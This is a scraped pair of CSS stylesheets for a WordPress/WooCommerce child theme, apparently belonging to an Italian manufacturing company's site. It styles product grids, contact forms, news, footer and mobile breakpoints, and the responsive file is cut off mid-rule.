.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
		text-transform: uppercase;
		color: #111;
		padding: 15px 6px;
		border: 0;
}
.woocommerce ul.products li.product h3 {
		color: #888;
		line-height: 20px;
		font-size: 14px;
    padding: 15px 6px 25px;
		font-weight: 100;
}
.woocommerce ul.products li p,
.woocommerce ul.products li .read-more,
.woocommerce ul.products li .button.product_type_simple {
		display: none;
}

.woocommerce ul.products li.product mark.count {
		display: none;
}



.woocommerce-breadcrumb,
.woocommerce-result-count,
.woocommerce-ordering,
.tabs.wc-tabs,
.woocommerce-tabs.wc-tabs-wrapper h2 {
		display: none;
}
h1.woocommerce-products-header__title.page-title {
	 text-align: center;
	 font-size: 35px;
	 font-weight: 600;
	 margin-bottom: 50px;
}

/* aggiornamento prodotti - 25/05/2023 */
.woocommerce ul.products li.product .box_subtitle {
		font-size: 0;
}
.woocommerce ul.products li.product .box_subtitle * {
		display: none;
}
.woocommerce ul.products li.product .box_subtitle *:first-child {
		display: block;
		opacity: 1;
		font-size: 14px;
		line-height: 20px;
		font-weight: 700;
		margin: 0;
		padding: 0 10px;
		font-style: normal;
		color: #000;
}
.woocommerce ul.products li.product {
    margin: 0 3.5% 80px 0;
    width: 22%;
    min-height: 420px;
}
.woocommerce ul.products li.product-category.product {
    min-height: 360px;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
    line-height: 20px;
		min-height: 40px;
		display: grid;
		align-items: center;
}



/*SCHEDA PRODOTTO*/
.single-product #wrapper {
		max-width: 1100px;
}
.single-product #content-woocommerce {
    border: 2px solid #e6e6e6;
}
.single-product.woocommerce div.product {
		padding: 40px;
}
.single-product.woocommerce div.product div.images {
    float: left;
    width: 38%;
		border: 2px solid #e6e6e6;
}
.single-product.woocommerce div.product div.summary {
    float: right;
    width: 58%;
}
.single-product.woocommerce div.product h1.product_title.entry-title {
    font-size: 32px;

}
.single-product.woocommerce div.product .woocommerce-product-details__short-description h2,
.single-product.woocommerce div.product .woocommerce-product-details__short-description h3 {
    font-size: 20px;
    line-height: 26px;
		color: #000;
}
.single-product.woocommerce div.product .woocommerce-product-details__short-description {
	 	color: #444;
}
.single-product.woocommerce div.product .btn_contatti {
		font-family: 'Open Sans';
		font-style: normal;
		font-weight: bold;
		font-size: 16px;
		line-height: 22px;
		text-align: center;
		color: #FFFFFF;
		background: #DD2028;
		padding: 15px 20px;
    margin: 10px 0;
    clear: both;
    display: inline-block;
}

.woocommerce-tabs.wc-tabs-wrapper {
    max-width: 70%;
}

/*related*/
section.related.products {
		clear: both;
}
section.related.products h2 {
	 font-size: 20px;
	 margin: 50px 0 30px;
	 border-top: 1px solid #eee;
	 padding-top: 60px;
}
section.related.products ul.products li.product {
    margin: 0 4% 80px 0;
    width: 21.5%;
}
section.related.products ul.products li.product.last {
		margin-right: 0;
}


/*CATALOGO*/
#catalogo {
		margin-top: 100px;
		padding-bottom: 100px;
}
#catalogo .box_testo_catalogo {
    padding: 20px 200px 40px 100px;
    max-width: 50%;
    border: 1px solid #231f20;
}
#catalogo .box_testo_catalogo h3 {
    padding: 24px;
    background: #231f20;
    color: white;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 24px;
		letter-spacing: 1px;
}
#catalogo .box_testo_catalogo a {
		 float: right;
		 margin-top: -15px;
		 color: #000;
		 text-transform: uppercase;
		 border-bottom: 1px solid black;
		 font-size: 13px;
		 font-weight: 600;
		 line-height: 18px;
		 letter-spacing: 1px;
}
#catalogo .img_catalogo {
	 	position: absolute;
	 	right: 0;
 		top: -70px;
}
#catalogo .img_catalogo img {
	 	width: 450px;
}

/* form newsletter*/
#newsletter {
    padding: 0 0 30px;
}
#newsletter .wpb_wrapper h2 {
    font-size: 32px;
    font-weight: 600;
    line-height: 24px;
}
#newsletter .wpb_wrapper form p {
    color: #111;
    font-size: 16px;
    line-height: 28px;
    display: inline-block;
    max-width: 30%;
    margin: 0 2% 0 0;
		text-align: left;
}
#newsletter label {
		text-align: left;
}
#newsletter input[type="text"],
#newsletter input[type="email"] {
    width: 100%;
    margin: 6px 2% 6px 0;
    padding: 8px;
    border: 0;
    box-shadow: none;
    background: #f6f6f6;
    border-radius: 0;
    font-family: 'Open Sans', sans-serif;
}
#newsletter input[type="submit"] {
    background: #dd2128;
    color: #fff;
    text-shadow: none;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 0;
    margin: 5px 0;
    width: 100%;
    padding: 10px;
    font-weight: 100;
    letter-spacing: 2px;
}
#newsletter .privacy_label  {
    text-align: left;
    font-weight: 100;
    font-size: 12px;
}


#contact_box .wpb_wrapper #mc4wp-form-1 p {
    color: #111;
    font-size: 16px;
    line-height: 28px;
    display: inline-block;
    max-width: 30%;
    margin: 0 2% 0 0;
}


/*CHI SIAMO*/
#chi_siamo {
		margin-top: 0px;
		padding: 20px 0;
}
#chi_siamo .vc_column_container>.vc_column-inner {
    padding: 0 70px;
}
#chi_siamo h2 {
    font-size: 40px;
		margin-bottom:20px;
}
#chi_siamo h4 {
    font-size: 20px;
    font-weight: 100;
    margin-top: 0;
}
#chi_siamo .vc_general.vc_btn3  {
		border: 1px solid #000;
		font-weight: 900;
		letter-spacing: 1px;
		padding: 18px 45px;
		font-size: 16px;
		color: #000;
}


/*AREA DOWNLOAD*/
.btn_download {
    border: 2px solid #dadada;
		padding: 25px 10px;
}
.btn_download p {
    margin: 0;
}
.btn_download h4 {
	  font-size: 20px;
    margin: 10px 0 0;
}
.btn_download h4 a {
    color: black;
}


/*NEWS*/
#post-119 .vc_gitem_row .vc_gitem-col {
		padding: 0;
		min-height: 320px;
}
#post-119 .vc_grid-item .vc_grid-item-mini {
    padding: 15px 15px 0;
    background: #003466;
}
#post-119 .vc_gitem_row .vc_gitem-col h4 {
    margin-bottom: 0;
}
#post-119 .vc_gitem_row .vc_gitem-col h4 a {
    font-size: 18px;
		line-height: 22px;
    font-weight: 900;
    text-transform: uppercase;
}
#post-119 .vc_gitem_row .vc_gitem-col h4 a,
#post-119 .vc_gitem_row .vc_gitem-col p {
		color: white;
}
#post-119 .vc_gitem_row .vc_gitem-col p {
    font-size: 14px;
    line-height: 20px;
		margin-top: 0;
}
#post-119 .vc_gitem_row .vc_gitem-col .read-more {
		display: none;
}
#post-119 .vc_gitem_row .vc_gitem-col .vc_btn3-container {
    width: 100%;
		position: absolute;
		bottom: 0;
}
#post-119 .vc_gitem_row .vc_gitem-col .vc_general {
		box-shadow: 5px 5px 0px -1px #001830;
		text-align: left;
		font-weight: 900;
		width: 98%;
}
#post-119 .vc_gitem_row .vc_gitem-col .vc_general:hover {
		background: #9e0d16;
}

/*ARTICOLO*/
.single-post.single #wrapper {
		max-width: 980px;
}
.single-post.single h1.entry-title.post-title {
		display: block;
		font-weight: 600;
    font-size: 28px;
    line-height: 42px;
    text-transform: uppercase;
    margin-bottom: 20px;
    float: none;
}


/*CLAIM*/
#claim {
    padding: 80px 0;
}
#claim p {
		text-align:justify;
}
#claim .wpb_text_column.wpb_content_element img {
		/* width: 250px; */
}


/*ABOUT US*/
#about_us {
    /* padding: 80px 0; */
}
#about_us.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
		padding: 0;
}
#about_us .box_whyus {
    padding: 100px 30px;
    background-color: rgba(255,255,255,0.91);
		margin-bottom: -2px;
		width: 30%;
}
#about_us p {
		font-weight: 100;
		font-size: 15px;
}


/*TEAM*/
#team {
	padding: 80px 0 50px;
}
#team .boxed {
	margin: 0 auto;
	max-width: 1200px;
}
#team.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    padding: 0 25px;
    margin-bottom: 30px;
		text-align: center;
}
#team h3,
#team h3 a {
		font-size: 30px;
		font-weight: 100;
    line-height: 35px;
		color:#000;
		letter-spacing:0;
}
#team p img {
		height: 200px;
		width: auto;
		border-radius: 100%;
}
#team p {
		font-size:14px;
		line-height: 20px;
		font-weight: 100;
}
#team .btn_generic a {
		font-size: 12px;
}


/*AREE ATTIVITA'*/
#aree_attivita {
	color:white;
	padding: 70px 20px;
}
#aree_attivita.boxed {
    padding: 80px 0;
		max-width:900px;
}
#aree_attivita .title_section h2 {
    color: #000;
		text-align: center;
		font-weight: 400;
		text-transform: uppercase;
}
#aree_attivita .title_section hr {
    background: #000;
		height:2px;
		margin-bottom: 70px;
}
#aree_attivita.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    padding: 0 5px;
}
#aree_attivita.vc_row.vc_row-fluid .boxed .wpb_text_column.wpb_content_element {
    background: #fffffff5;
    text-align: center;
	padding: 60px 10px;
	min-height: 70px;
	margin-bottom: 10px;
}
#aree_attivita.vc_row.vc_row-fluid .boxed .wpb_text_column.wpb_content_element p {
    margin:0;
}
#aree_attivita.vc_row.vc_row-fluid .boxed .wpb_text_column.wpb_content_element h2 {
    font-size:16px;
		line-height:22px;
		text-align: center;
    text-transform:uppercase;
    color:#000;
		font-weight: 400;
		margin:0;
}
#aree_attivita.vc_row.vc_row-fluid .boxed .wpb_text_column.wpb_content_element h2 a {
    color:#000;
}


/*NEWS*/
#news {
	padding: 40px 0;
	width:100%!important;
}
#news .boxed {
		margin: 0 auto;
		padding: 0 30px;
		max-width: 1100px;
}
#news .vc_gitem_row .vc_gitem-col {
		padding: 0;
}
#news .title_section {
	  padding-bottom: 50px;
}
#news h2 {
    text-align: center;
    text-transform: uppercase;
}
#news .title_section hr {
    margin: 30px auto;
}
#news .vc_gitem-post-data {
    margin-bottom: 5px;
}
#news h4 {
    text-align: left;
    font-size: 16px;
	line-height:20px;
    text-transform: uppercase;
		    margin: 15px 0 0;
}
#news h4 a{
    font-weight: 500;
		line-height:20px;
}
#news p {
		font-size: 18px;
		line-height: 24px;
		text-align: center;
		font-weight: 400;
		color: #989595;
}
#news .vc_general.vc_btn3 {
		padding: 0;
    padding-left: 24px;
    text-transform: uppercase;
		font-size: 16px;
}
#news .vc_general.vc_btn3 i {
		left: 0;
}
#news .read_more .vc_general.vc_btn3 {
		padding: 18px 24px;
		padding-left: 24px;
		padding-right: 50px;
		font-size: 14px;
		letter-spacing: 1px;
}


/*COLLABORAZIONI*/
#collaborazioni {
		padding: 70px 20px;
}
#collaborazioni.boxed {
    padding: 80px 0;
		max-width:900px;
}
#collaborazioni .title_section {
		padding-bottom: 50px;
}
#collaborazioni .title_section h2 {
		text-align: center;
		text-transform: uppercase;
}
#collaborazioni .title_section hr {
		margin: 0 auto;
}
#collaborazioni .vc_grid .vc_grid-item-mini {
    border: 1px solid #eaeaea;
}
#collaborazioni .vc_grid .vc_grid-item-mini h5 {
    font-weight: 400;
    font-size: 16px;
}



/*NOSTRE SEDI*/
#nostre_sedi {
		padding: 0px 20px;
}
#nostre_sedi.boxed {
    padding: 80px 0;
		max-width:900px;
}
#nostre_sedi .title_section {
		padding-bottom: 50px;
}
#nostre_sedi .wpb_text_column.wpb_content_element p,
#nostre_sedi .wpb_text_column.wpb_content_element a {
    font-size: 20px;
		color: #000;
}
#nostre_sedi .wpb_text_column.wpb_content_element p i {
    font-size: 30px;
}

.nostre_sedi .title_section h2 {
		text-align: center;
		text-transform: uppercase;
}
.nostre_sedi .title_section hr {
		margin: 0 auto;
}


/*SERVIZI*/
#servizi.boxed {
	margin: 100px auto;
	max-width: 1300px;
}
#servizi.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    padding: 0 25px;
    margin-bottom: 50px;
}
#servizi h2 {
    font-size: 36px;
	line-height: 48px;
	margin-bottom:90px;
}
#servizi h3,
#servizi h3 a {
    font-weight: 700;
    font-size: 24px;
    line-height: 30px;
	color:#000;
	letter-spacing:1px;
}
#servizi p {
	font-size:16px;
}
#servizi .vc_btn3-container.vc_btn3-center {
	margin-top:60px;
}
#servizi .vc_btn3-container.vc_btn3-center a {
	font-size: 24px;
	padding: 20px 50px;
}



/*LAVORAZIONI (HOME)*/
#lavorazioni.slider .metaslider .caption-wrap {
    bottom: 20%;
    background: transparent;
    opacity: 1;
    max-width: 100%;
	color:#000;
	text-align:center;
}
#lavorazioni.slider .metaslider .caption {
    max-width: 500px;
    padding: 40px 50px;
	margin-left: 15%;
	float:left;
}
#lavorazioni p {
    font-size: 16px;
    line-height: 24px;
    margin: 0 40px;
}
#lavorazioni.slider .metaslider .caption .read_more {
    float: right;
    background: #c42821;
    padding: 12px 30px;
    text-transform: uppercase;
    color: white;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    border-radius: 5px;
	margin-top: 50px;
}
/*LAVORAZIONI (PAGINA)*/
#post-68 .slider .metaslider .caption-wrap {
    bottom: 10%;
}
#post-68 .slider .metaslider .caption {
    text-align: left;
	padding:30px 60px;
	margin-right: 15%;
	float:right;
}
#post-68 .slider .metaslider .caption h2,
#post-68 .slider .metaslider .caption p {
    text-align: left;
}
#post-68 .slider .metaslider .flexslider .slides p {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 40px;
}
#post-68 .slider .metaslider #metaslider_72 .caption-wrap {
	top: 10%;
	bottom:auto;
}
#post-68 .slider .metaslider #metaslider_72 .caption {
	margin-left: 15%;
	float:left;
}

/*ATTREZZERIA (PAGINA)*/
#post-76 .slider .metaslider .caption-wrap {
    top: 30%;
	bottom:auto;
}
#post-76 .slider .metaslider .caption {
    text-align: left;
	max-width: 350px;
	padding:30px 60px;
}
#post-76 .slider .metaslider .caption h2,
#post-76 .slider .metaslider .caption p {
    text-align: left;
}
#post-76 .slider .metaslider .flexslider .slides p {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 40px;
}



/*GALLERY*/
#gallery.boxed {
	margin: 100px auto;
	max-width: 1300px;
	padding: 0 30px;
}


/*CONTATTI*/
#contatti_home.slider .metaslider .caption-wrap {
    bottom: 30%;
}
#contatti_home.slider .metaslider .caption h2 {
    font-weight: 400;
    line-height: 45px;
    font-size: 30px;
    text-align: center;
    margin: 30px 0;
}
#contatti_home.slider .metaslider .caption .read_more {
    float: none;
    background: #c42821;
    padding: 12px 90px;
    text-transform: uppercase;
    color: white;
    font-size: 18px;
    font-weight: 500;
    letter-spacing: 1px;
    border-radius: 5px;
    margin-top: 10px;
    margin-bottom: 40px;
    display: inline-block;
}




h1.entry-title.post-title,
h2.entry-title.post-title a {
	font-size: 28px;
	font-weight:400;
	color:#000;
}
h1.entry-title.post-title:after{
	display:none;
}
.post-date {
	display:block;
}



.privacy {
    text-align: left;
}
.privacy span.wpcf7-list-item {
    display: inline;
    margin: 0;
}
.privacy input[type="checkbox"] {
    margin: 6px 6px 20px;
    float: left;
}
.privacy label {
    font-weight: 100;
    padding: 2px 0;
    text-align: left;
	display: inline;
	color:#000;
	font-style: italic;
    font-size: 12px;
}





/*CHI SIAMO*/
#post-62 #chi_siamo {
    margin-top: 0px;
    padding: 0px;
}
#post-62 #chi_siamo .vc_column_container>.vc_column-inner {
    padding: 0 40px;
}
#post-62 #chi_siamo .vc_row.wpb_row.vc_inner.vc_row-fluid {
    background: #dcf0fa;
    background: -moz-linear-gradient(-45deg, #dcf0fa 0%, #ffffff 31%);
    background: -webkit-linear-gradient(-45deg, #dcf0fa 0%,#ffffff 31%);
    background: linear-gradient(135deg, #dcf0fa 0%,#ffffff 31%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dcf0fa', endColorstr='#ffffff',GradientType=1 );
    padding: 60px 0 30px;
}



/*PRODOTTI*/
.woocommerce #content-woocommerce {
    width: 100%;
    margin-right: 0;
		margin-top: 75px;
}
.woocommerce #widgets {
    display: none;
}




/*MATERIALI*/
#post-87 .vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    /* padding: 0 70px; */
    margin-bottom: 50px;
}
#post-87 .wpb_single_image .vc_figure {
    border: 1px solid #888;
}
#post-87 .wpb_single_image .vc_figure img {
    margin:0;
}
#post-87 .wpb_single_image .vc_figure-caption {
    margin: 30px 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
}




/*NEWS*/
.archive h1.entry-title.post-title,
.archive h2.entry-title.post-title a {
	font-weight: 600;
}
.archive h6.title-archive {
	display:none;
}
.archive h2.entry-title.post-title,
.archive h2.entry-title.post-title a {
	font-weight: 100;
	font-size: 22px;
    line-height: 26px;
	text-transform:uppercase;
	margin-bottom: 20px;
}
.archive .post.hentry {
	margin-bottom: 40px;
}

.single .breadcrumb-list {
    display: block;
}
.single h1.entry-title.post-title {
	font-weight: 600;
	font-size: 28px;
    line-height: 42px;
	text-transform:uppercase;
	margin-bottom: 40px;
	float: left;
}
.single .data_post {
    float: right;
    margin-top: 25px;
    font-size: 20px;
    font-style: italic;
    color: #666;
}

.single .navigation {
	padding: 0;
    margin-top: 100px;
}
.single .navigation .btn a {
	color: white;
	background: #133595;
    padding: 10px 30px;
    font-size: 25px;
    box-shadow: 0 0 15px #ccc;
}
.single .navigation .btn a:hover {
	background: #0a2675;
}




/*CONTATTI*/
.page-id-85 .logo_footer {
	display:none;
}
.page-id-85 #wrapper {
    margin-bottom:0;
    padding-bottom: 0;
}
.page-id-85 .mappa {
	margin-bottom:0;
}


/*CONTATTI*/
.page-id-20 #footer #contatti .home_h2 {
	display:none;
}
#post-111 .vc_row.boxed.info {
	max-width: 900px;
}
#post-111 .vc_row.boxed.info p {
	font-size:14px;
}
#contatti .vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    padding: 0 30px;
    margin-bottom: 50px;
}
#contatti.vc_row {
    max-width: 1200px;
    margin: 0 auto;
}
#contatti h1 {
    text-align: center;
    color: #000;
    font-size: 40px;
    font-weight: 100;
}
#contatti h1:after {
	width: 70px;
    background: #dddddd;
    height: 2px;
}
#contatti .wpb_text_column.wpb_content_element a {
	color:#000;
}
/*MAPPA*/
#map_box {
    margin: 0 0 100px;
	height: 400px;
	font-size:20px;
}
#map_box iframe {
	border:0;
}
/*FORM CONTATTI*/
#contact_box {
	text-align:left;
	font-size: 18px;
	margin:0;
	padding-bottom: 90px;
}
#contact_box {
	padding:0 0 30px;
}
#contact_box .wpb_wrapper h6 {
	padding-top: 40px;
	font-size: 18px;
}
#contact_box .wpb_wrapper h2 {
	font-size: 32px;
    font-weight: 600;
    line-height: 24px;
}
#contact_box .wpb_wrapper p {
	color: #111;
	font-size: 16px;
	line-height: 28px;
	/* margin:0; */
}
#contact_box .vc_column-inner {
   /*  padding: 0; */
}
#contact_box a {
	/* color:#480303; */
}
#contact_box .fa {
    margin-right: 6px;
}
#contact_box h1 {
    font-weight: 300;
    font-size: 30px;
    width: auto;
    line-height: 0.9em;
	margin: 90px 0 0;
    text-transform: uppercase;
	text-align:center;
}


#contact_box h3 {
    font-weight: 300;
    font-size: 20px;
    width: auto;
    line-height: 25px;
	margin: 40px 0 0;
    text-transform: uppercase;
	text-align:center;
	background: #e1e1e1;
    padding: 30px 0;
}

#contact_box input[type="text"],
#contact_box input[type="email"] {
		width: 100%;
		margin:6px 2% 6px 0;
		padding: 8px;
    border: 0;
		box-shadow:none;
		background:#f6f6f6;
    border-radius: 0;
		font-family: 'Open Sans', sans-serif;
}
#contact_box textarea {
    margin: 0px 0 12px;
	padding: 8px;
    width: 100%;
    height: 100px;
	border: 0;
	box-shadow:none;
	background:#f6f6f6;
    border-radius: 0;
	font-family: 'Open Sans', sans-serif;
}
#contact_box input[type="submit"] {
	background: #dd2128;
	color: #fff;
	text-shadow: none;
    font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	text-transform:uppercase;
	border-radius:0;
    margin: 5px 0;
    width: 100%;
    padding: 10px;
    font-weight: 100;
    letter-spacing: 2px;
}
#contact_box div.wpcf7 .ajax-loader {
    display: block;
    margin: 0 auto;
    text-align: center;
}
#contact_box label[for="privacy"] {
    display: inline;
    font-weight: 400;
    padding: 0;
	font-size: 12px;
}
#contact_box span.wpcf7-form-control-wrap:after {
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    right: 20px;
    top: 6px;
    color: #ddd;
}
#contact_box span.your-name:after,
#contact_box span.your-surname:after {
	content: "\f007";
}
#contact_box span.your-tel:after {
	content: "\f095";
}
#contact_box span.your-email:after {
	content: "\f003";
}
#contact_box span.wpcf7-not-valid-tip {
	display: inline-block;
    /* position: absolute; */
    left: 12px;
    bottom: -30px;
    font-size: 12px;
}
#contact_box span.wpcf7-form-control-wrap:nth-child(2) input,
#contact_box span.wpcf7-form-control-wrap:nth-child(5) input {
	margin-right:0;
}
#contact_box .wpcf7-captchar{
    width: 50%;
}
#contact_box .wpcf7-recaptcha {
	float:left;
}
.privacy {
    line-height: 18px;
	margin-top: 0;
	clear: both;
}
.privacy .wpcf7-list-item {
	margin: 0;
}
.privacy input[type="checkbox"] {
    width: auto;
}



/*FOOTER*/
#footer {
    max-width: 100%;
    padding: 0px 0 0;
}
#footer .boxed {
    /* max-width: 250px; */
}
#footer p,
#footer a{
		color:black;
}
#footer_info {
		background:#000;
}
#footer_info p,
#footer_info a{
		color:white;
}
#scroll {
    /*left: 2%;*/
	right:1%;
}
#footer .wpb_text_column.wpb_content_element img {
    width: 200px;
}
#footer .menu-footer-menu-container {
		text-align: center;
}
#footer #menu-footer-menu {
		display: inline-block;
}
#footer .widget.widget_nav_menu {
		text-align: center;
}
#footer .menu {
		display: inline-block;
}

#footer #nostre_sedi .boxed {
    max-width: 1200px;
}


.parent-pageid-87 #footer #nostre_sedi,
.parent-pageid-282 #footer #nostre_sedi {
    max-width: 800px;
    border-top: 1px dotted #ccc;
}
.parent-pageid-87 #footer #nostre_sedi iframe,
.parent-pageid-282 #footer #nostre_sedi iframe {
		display: none;
}
.parent-pageid-87 #footer #nostre_sedi .boxed,
.parent-pageid-282 #footer #nostre_sedi .boxed {
    max-width: 850px;
}
.parent-pageid-87 #footer #nostre_sedi .boxed p,
.parent-pageid-282 #footer #nostre_sedi .boxed p {
		font-size: 15px;
		margin: 10px 0;
}
.parent-pageid-87 #footer #nostre_sedi .wpb_text_column.wpb_content_element p i,
.parent-pageid-282 #footer #nostre_sedi .wpb_text_column.wpb_content_element p i {
    font-size: 20px;
}

#footer_copyright {
		background: #2f2f2f;
		margin-top: 40px;
		padding-top: 40px;
}
#footer_copyright p,
#footer_copyright a {
		color: white;
}

h4.vc_tta-panel-title a {
    font-size: 20px;
    font-weight: 400;
}


#contact_box .wpcf7 input[type="text"],
#contact_box .wpcf7 input[type="email"],
#contact_box .wpcf7 input[type="date"],
#contact_box .wpcf7 select,
#contact_box .wpcf7 textarea {
    padding: 15px;
    font-size: 14px;
    line-height: 20px;
    font-family: 'Manrope', sans-serif;
    color: #363636;
    letter-spacing: 0.5px;
    background-color: #fff;
    box-shadow: none;
    outline: none;
    display: block;
    width: 100%;
    margin-bottom: 0;
    border: 1px solid #979797;
    border-radius: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.abexo.tech/wp-content/themes/responsive-child/responsive.css?ver=1769312568
body_size: 2689
content:
/* =Responsive (Mobile) Design
-------------------------------------------------------------- */

@media screen and (max-width: 1200px) {

		#header {
			padding: 0 10px;
			position: relative;
		}

		.menu a {
			font-size: 15px;
			padding: 0 15px;
		}

		body.home #wrapper {
		    padding: 0 20px;
		}

		/*CATALOGO*/
		#catalogo {
				margin-top: 40px;
		}
		#catalogo .box_testo_catalogo {
		    padding: 20px 200px 40px 40px;
		    max-width: 60%;
		}
		#catalogo .box_testo_catalogo h3 {
		    padding: 24px;
		    font-size: 20px;
				letter-spacing: 1px;
		}
		#catalogo .box_testo_catalogo a {
				 margin-top: 5px;
		}
		#catalogo .img_catalogo img {
			 	width: 300px;
		}

}

@media screen and (max-width: 980px) {

	.menu a {
		font-size: 14px;
		padding: 0 12px;
	}
	.slider .metaslider .caption h2 {
	    line-height: 40px;
	    font-size: 30px;
	}
	.slider .metaslider .caption a {
			margin-top: 20px;
	}

	#chi_siamo {
			margin-top: 10px;
			padding: 50px 0;
	}
	#chi_siamo .vc_column_container>.vc_column-inner {
	    padding: 0px 15px;
	}
	#chi_siamo h2 {
	    font-size: 30px;
	}

	#post-62 #chi_siamo .vc_column_container>.vc_column-inner {
	    padding: 0px;
	}
	#post-62 #chi_siamo .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column_container>.vc_column-inner {
	    padding: 0 25px;
	}

	.single-product #content-woocommerce {
	    border: 0px solid #e6e6e6;
	}
	.single-product.woocommerce div.product {
			padding: 10px;
	}
	.single-product.woocommerce div.product div.images {
	    float: none;
	    width: 100%;
			border: 2px solid #e6e6e6;
	}
	.single-product.woocommerce div.product div.summary {
	    float: none;
	    width:100%;
	}
	.single-product.woocommerce div.product h1.product_title.entry-title {
	    font-size: 28px;

	}
	.single-product.woocommerce div.product .woocommerce-product-details__short-description h3 {
	    font-size: 18px;
	    line-height: 24px;
	}
	.woocommerce-tabs.wc-tabs-wrapper {
	    max-width: 100%;
	}
	section.related.products ul.products li.product {
	    margin: 0 0 20px 0;
	    width: 100%;
			float: none;
	}



	body {
	}

	.grid,
	.grid-right {
		display: block;
		float: none;
		width: 100%;
		margin-right: 0;
	}

	.copyright,
	.scroll-top,
	.powered {
		float: left;
	}
	#logo {
			float: none;
			/* margin: 0; */
			text-align: center;
	}
	#featured-image .fluid-width-video-wrapper {
		margin: 20px 0 0 0;
	}

	.front-page  #widgets {
		margin-top: 40px;
	}

	.top-widget,
	.front-page  .top-widget {
		margin-top: 0 !important;
	}

	.hide-desktop {
		display: block;
	}

	.show-desktop {
		display: none;
	}

	.hide-980 {
		display: none;
	}

	.show-980 {
		display: block;
	}
	.full-width-no-box #testimonial_div .section_title {padding-top: 17px;}
	#about_div .section_title::after {margin: 0 auto;top:40px;}
	#about_div .section_title {text-align: center;}
	#about_div .about-content {text-align: center;}
	#about_div .about_cta {margin-top: 0;}
	.contact_div .contact_right {margin-left: 0%;}
	.contact_right p {margin: 0;}
	.contact_div .contact_left, .contact_div .contact_right {text-align: center;}
	.footer-menu { padding-left: 20px;padding-right: 20px;  }
  .powered {text-align: left;padding-left: 20px;}
  .copyright {padding-left: 20px;}

}

@media screen and (max-width: 800px) {

		#logo img{
			  width: 120px;
		}
		.top-menu {
				right: 0px;
		}
		.top-menu li a {
			  font-size: 13px;
		}
		.home #content-full,
		#content-full,
		#content,
		#content-woocommerce {
		    margin-top: 60px;
		}

		.slider .metaslider .caption h2 {
		    line-height: 32px;
		    font-size: 24px;
		}
		.slider .metaslider .caption a {
				margin-top: 20px;
		}

		#catalogo {
				margin-top: 0px;
		}
		#catalogo .box_testo_catalogo {
		    padding: 0 20px 20px;
		    max-width: 100%;
		}
		#catalogo .box_testo_catalogo h3 {
		    padding: 20px;
		    font-size: 18px;
				letter-spacing: 1px;
		}
		#catalogo .box_testo_catalogo a {
				 margin-top: -5px;
		}
		#catalogo .img_catalogo img {
			 	width: 300px;
		}
		#catalogo .img_catalogo {
			 	position: relative;
			 	right: 0;
		 		top: 40px;
		}

}

@media screen and (max-width: 650px) {

	.top-menu {
			top: 0px;
			margin-bottom: 15px;
			display: block;
	}
	.top-menu li a {
			margin-bottom: 8px;
			font-size: 13px;
	}

	.slider .metaslider .caption-wrap {
	    position: relative;
			bottom: 0;
			color:#000;
	}
	.slider .metaslider .caption h2 {
	    color:#000;
			line-height: 22px;
			font-size: 18px;
	}
	.slider .metaslider .caption a {
	    color:#000;
			margin-top: 40px;
	}
	.slider .metaslider .caption a i {
	    color:#000;
	}
	.title_section h2 {
		font-size: 30px;
	}
	.title_section h2 img {
		width: 98px;
	}

	body {
	}

	#logo {
		float: none;
		/* margin: 0; */
		text-align: center;
	}

	.grid,
	.grid-right {
		float: none;
	}

	#featured-image .fluid-width-video-wrapper {
		margin: 20px 0 0 0;
	}

	.top-widget {
		float: none;
		margin: 0 auto 10px auto;
		position: relative;
		text-align: center;
		width: auto;
	}

	.top-widget .widget-title h3 {
		text-align: center;
	}

	.js .sub-header-menu {
		display: none;
	}

	.js .main-nav {
		position: relative;
		background-color: #585858;
		background-image: -webkit-gradient(linear, left top, left bottom, from(#585858), to(#3d3d3d));
		background-image: -webkit-linear-gradient(top, #585858, #3d3d3d);
		background-image: -moz-linear-gradient(top, #585858, #3d3d3d);
		background-image: -ms-linear-gradient(top, #585858, #3d3d3d);
		background-image: -o-linear-gradient(top, #585858, #3d3d3d);
		background-image: linear-gradient(to top, #585858, #3d3d3d);
		clear: both;
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#585858, endColorstr=#3d3d3d)";
		margin: 0 auto;
	}

	.js .main-nav .menu {
		display: none;
		position: absolute;
		width: 100%;
		top: 30px;
		z-index: 1000;
	}

	.js .main-nav .menu ul {
		margin-top: 1px;
	}

	.js .main-nav .menu li {
		float: none;
		background-color: #ffffff;
		border: none;
	}

	.js .main-nav .menu li a {
		color: #444444;
		font-size: 13px;
		font-weight: normal;
		height: 45px;
		line-height: 45px;
		padding: 0 15px;
		border: none;
		border-bottom: 1px solid #f5f5f5;
		text-shadow: none;
		text-align: left;
		cursor: pointer;
	}
	#about_div .about_text {
		padding: 0 20px 0 20px;
	}
	#about_div .about_cta {margin-top: 0;}
	#about_div .section_title {
		padding-left:20px;
	}
	.js .main-nav .menu li.current_page_item,
	.js .menu .current_page_item a,
	.js .menu .current-menu-item a {
		background-color: transparent;
	}

	.js .main-nav .menu li li:hover {
		background: none !important;
	}

	.js .main-nav .menu li li a {
		position: relative;
		padding: 0 10px 0 30px;
	}

	.js .main-nav .menu li li li a {
		position: relative;
		padding: 0 10px 0 40px;
	}

	.js .main-nav .menu li a:hover,
	.js .main-nav .menu li li a:hover {
		background-image: none;
		filter: none;
		background-color: #f5f5f5 !important;
	}

	.js .main-nav .menu li li a::before {
		content: '\2013';
		position: absolute;
		top: 0;
		left: 20px;
	}

	.js .main-nav .menu li li li a::before {
		content: '\2013';
		position: absolute;
		top: 0;
		left: 20px;
	}

